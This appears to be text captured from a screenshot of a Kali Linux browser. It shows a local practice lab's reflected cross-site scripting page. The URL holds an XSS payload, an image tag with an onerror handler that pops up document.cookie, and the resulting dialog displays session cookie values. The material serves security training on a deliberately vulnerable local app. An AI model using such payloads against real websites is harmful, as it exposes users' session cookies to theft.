 Vulnerability: Reflected C
127.0.0.1:42001/vulnerabilities/xss_r/?name=<img+src%3D"x"+onerror%3D"alert(document.cookie)">#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1:42001
s_fid=0909CC65D3E4E223-1716F6F5E5FF6193; security=low;
PHPSESSID=84374713e427f4767a925fc40796119c
OK